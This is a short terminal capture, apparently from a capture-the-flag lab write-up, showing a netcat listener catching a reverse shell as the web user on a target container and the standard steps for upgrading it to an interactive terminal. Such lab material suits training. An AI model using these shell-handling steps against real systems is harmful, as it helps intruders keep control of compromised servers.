 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@6c1eb27e034d:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~/Desktop/HackingClub/Math]
└─$ stty raw -echo;fg
nc -lvnp 4444
www-data@6c1eb27e034d:/var/www/html$ export TERM=xterm
www-data@6c1eb27e034d:/var/www/html$